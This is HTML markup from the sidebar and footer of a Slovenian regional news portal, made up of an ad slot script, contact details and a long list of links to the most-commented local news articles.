<div id="buttons"><a id="prev" href="#">&lt;</a><a id="next" href="#">&gt;</a></div>
</div>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansinihneionvv"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Side bar 1 */
ado.slave('adoceansinihneionvv', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://mojepodravje.si/"><img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" title="" /></a></div><div class="footer-text-wrap"><a href="/podtje-in-urednistvo" style="color: fff;">Lokalni portal Podravske regije.</a></br>
Sveže dnevne novice.</br>
</br>
<a style="color: #f4511e;" href="/wp-content/uploads/sites/6/2018/10/Podravje-Oglaševanje-in-cenik-19.10.2018.pdf">Oglaševanje in cenik</a><div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#b6c3c4d3d2d8dfc5c2c0d9f6dbd9dcd3c6d9d2c4d7c0dcd398c5df"><span class="__cf_email__" data-cfemail="e4919681808a8d9790928ba4898b8e81948b809685928e81ca978d">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_13_697561a799a8f_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_13_697561a799a8f" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_13_697561a799a8f = new tdBlock();
block_td_uid_13_697561a799a8f.id = "td_uid_13_697561a799a8f";
block_td_uid_13_697561a799a8f.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_13_697561a799a8f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_13_697561a799a8f_rand","tdc_css_class_style":"td_uid_13_697561a799a8f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_13_697561a799a8f.td_column_number = "1";
block_td_uid_13_697561a799a8f.block_type = "td_block_7";
block_td_uid_13_697561a799a8f.post_count = "30";
block_td_uid_13_697561a799a8f.found_posts = "6136";
block_td_uid_13_697561a799a8f.header_color = "#";
block_td_uid_13_697561a799a8f.ajax_pagination_infinite_stop = "";
block_td_uid_13_697561a799a8f.max_num_pages = "2046";
tdBlocksArray.push(block_td_uid_13_697561a799a8f);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_13_697561a799a8f class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/05/golob10-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade">Pismo ogorčenega upokojenca nad namero Golobove vlade</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-21T18:22:51+00:00" >21. junija, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Maribor: Kaloh odpira župansko pisarno"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno">Maribor: Kaloh odpira župansko pisarno</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-29T06:47:53+00:00" >29. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije">Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-27T12:54:01+00:00" >27. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Razpis za neprofitna stanovanja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja">Razpis za neprofitna stanovanja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-14T06:55:59+00:00" >14. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V SDS zgroženi nad pozivom predsednice državnega zbora"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora">V SDS zgroženi nad pozivom predsednice državnega zbora</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-04T10:22:51+00:00" >4. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota"><img width="61" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/kungota.jpg" alt="" title="Občina Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota">Občina Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:45:16+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png 701w, https://mojepodravje.si/wp-content/uploads/2018/02/Doctor-300x155.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike">Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-20T06:34:35+00:00" >20. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"><img width="100" height="59" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-300x177.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-768x452.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA">92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-21T08:43:33+00:00" >21. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol">Razpis za podelitev kadrovskih štipendij &#8211; Impol</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-22T07:01:50+00:00" >22. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"><img width="100" height="49" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-300x146.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-768x373.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE">ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-23T07:07:09+00:00" >23. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič"><img width="100" height="64" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png 792w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-300x191.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-768x490.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Poslovil se je Bojan Sinič"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič">Poslovil se je Bojan Sinič</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T10:04:46+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018"><img width="96" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png 747w, https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4-300x218.png 300w" sizes="(max-width: 96px) 100vw, 96px" alt="" title="Napovednik Prireditev za 24. in 25.2.2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018">Napovednik Prireditev za 24. in 25.2.2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T11:06:37+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-300x159.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-768x407.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!">POČITNICE NA SNEGU SO ZAAAAAAKON!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-26T06:32:37+00:00" >26. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png 615w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja1-300x130.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="20. redna seja občinskega sveta občine Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica">20. redna seja občinskega sveta občine Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-27T06:00:35+00:00" >27. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg 639w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja2-300x129.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE">2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-28T06:00:04+00:00" >28. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-300x158.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-768x405.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dobrodelni koncert za Luko Brajliha"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha">Dobrodelni koncert za Luko Brajliha</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-01T05:00:44+00:00" >1. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"><img width="100" height="55" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg 719w, https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1-300x164.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini">Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-02T08:27:18+00:00" >2. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane"><img width="100" height="48" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-300x145.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-768x371.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor ZŠAM Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane">Redni letni občni zbor ZŠAM Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-19T07:00:33+00:00" >19. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/4-300x225.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/4-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane">Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-16T08:24:27+00:00" >16. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota"><img width="100" height="56" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg 900w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-300x169.jpg 300w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-768x432.jpg 768w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-1024x577.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T08:39:17+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/budnica-v-obcini-kungota.jpg" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T09:09:36+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji"><img width="100" height="66" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg 752w, https://mojepodravje.si/wp-content/uploads/2017/01/regije-300x199.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Regije v Republiki Sloveniji"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji">Regije v Republiki Sloveniji</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:41:38+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

